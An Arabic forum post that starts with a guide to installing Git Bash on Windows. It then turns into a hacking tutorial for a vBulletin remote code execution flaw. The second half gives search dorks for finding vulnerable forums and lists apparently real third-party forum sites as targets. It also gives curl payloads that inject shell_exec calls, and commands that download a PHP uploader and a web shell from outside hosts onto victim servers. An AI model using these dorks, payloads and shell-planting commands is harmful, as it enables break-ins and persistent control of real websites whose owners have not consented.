اعتذر لم اجد الحل للويندوز لـ ان التطبيق يشتغل على نظام Linux

لينكس وهو مخصص له

https://en.wikipedia.org/wiki/Linux

ولكن يوجد حلول للويندوز اتبع الشروح الفيديو بالملي تنبيه جميع الاداءات لبد من

الدوس الموجود في الحاسوب تستخدمه لتفعيل

MinGW-w64 - for 32 and 64 bit Windows

https://git-scm.com/downloads

شرح

https://grokshop.tv/how-to-download-install-git-on-windows-10/

- شرح تثبيته على الويندوز شرح مميز

https://youtu.be/nbFwejIsHlY

+*+ الخطي هو $ cd d:/sx اكتب الامر هذا ..

لزم تفعيل الباش في الاداء

شرح : تشغيل الباش

https://youtu.be/xzgwDbe7foQ

وهنا اوامر لبرنامج : MinGW Git Bash كمثال

96555@DESKTOP-FG1LL2Q MINGW64 ~

$ cd d:/sx اكتب الامر هذا

bash: cd: d:/sx: No such file or directory هنا يقول لا يوجد ملف ودليل لـ

bash

96555@DESKTOP-FG1LL2Q MINGW64 ~

$ git remote - اكتب الامر هذا

fatal: not a git repository (or any of the parent directories): .git

وهنا بعد لا يوجد لـ fatal

96555@DESKTOP-FG1LL2Q MINGW64 ~

$ git init اكتب الامر هذا

Initialized empty Git repository in C:/Users/96555/.git/

96555@DESKTOP-FG1LL2Q MINGW64 ~ (master)

$ git remote -v اكتب الامر هذا

96555@DESKTOP-FG1LL2Q MINGW64 ~ (master)

وهذي اوامر اخره

جربها

git lfs install

ll

git add

امر يكشف ملفات التحذير والغير موجوده واول شي تطبقه على الدوس قبل كل شي

git status

يكشف لك نوع الاصدار

git --version

راح تجدون الكثير من الاوامر

git

is the stupid content tracker.

git-cvsserver

is a CVS server emulator for Git.

gitk

is a graphical Git repository browser (needs Tk-8.6.10).

git-receive-pack

is invoked by git send-pack and updates the repository with the information fed

from the remote end.

git-shell

is a login shell for SSH accounts to provide restricted Git access.

git-upload-archive

is invoked by git archive --remote and sends a generated archive to the other

end over the git protocol.

git-upload-pack

is invoked by git fetch-pack, it discovers what objects the other side is

missing, and sends them after packing.

مواقع يمكن تفيدك

انزل البرنامج من هنا

https://git-lfs.github.com/

والخدمات الاخره

وهذا رابط اخر

https://git-scm.com/

وهذا رابط اخر

https://gitforwindows.org/

رابط تجمع المبرمجين

https://github.com/git/git

انزل الملف وارفعه في لمجلد

*** بعد ما تتأكد انه اشتغل معك الاداء هنا تقدر الاختراق واالتحكم في البرنامج لاي

شغله :)

البحث عن الثغره

امر بحث عن المنتديات فقط غير الارقام

intext:Powered By vBulletin 5.5.4 inurl:forum.

بالعربي كذا

intext:Powered By vBulletin 5.5.4 inurl:vb

intext:"Powered by vBulletin"

الربط كذا

ajax/render/widget_php

ajax/loaddata

ajax/api/node/markRead

ajax/api/hook/decodeArguments

/ajax/render/widget_tabbedcontainer_tab_panel

بس تجد هذي الجمله

Incorrect HTTP Method. Please use a POST

request.

يعني مصاب المنتدى وجرب الاوامر هذي في Post Data اضافه HackBar

https://www.yahosein.com/vb/ajax/api/hook/decodeArguments

https://hoster3.commander.org/vb/

https://longislandsurffishing.com/members/bbs/

http://vb.niceq8i.tv/

https://msila-net.com/vb

https://www.black-sabbath.com/vb

https://feqhweb.com/vb

https://www.111az.com/vb

https://www.alnadawi.com/vb/

https://www.ajurry.com/vb

https://ol.om/vb/



101 هو الموقع المستهدف

./rce.sh http://101.com/ "uname -a"

رابط مركز التحميل

./rce.sh http://101.com/ "wget https://pastebin.com/raw/rEuinSyj -O up.php"

اوامر التطبيق ويمكنك البحث عن غيرها

http://SITE/ajax/render/widget_tabbedcontainer_tab_panel -d

'subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo

shell_exec("حط الامر");

widget_php&subWidgets[0][config][code]=phpinfo();

widgetConfig[code]=echo shell_exec('حط الامر');

subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo%20shell_exec("حط

الامر");

curl -s http://SITE/ajax/render/widget_tabbedcontainer_tab_panel -d

'subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo%20shell_exec("حط

الامر");

exit;'#bugbounty #bugbountytips pic.twitter.com/DfqLivsskG

curl -s $1/ajax/render/widget_tabbedcontainer_tab_panel -d

'subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo%20shell_exec("'+$CMD+'");exit;'

روابط الشيلات

https://www.localroot.net/

https://www.localroot.net/shell-webadmin.txt

widgetConfig[code]=echo shell_exec('curl

https://www.localroot.net/shell-webadmin.txt o hell.php');

شاهد الشرح فيديو

https://youtu.be/j7g2fd9fRGI

https://youtu.be/J3hDXbSWUXQ

مصدر شرح يفيدك بعض الشي

https://unit42.paloaltonetworks.com/cve-2020-17496/

وسلامتكم

0 تعليقات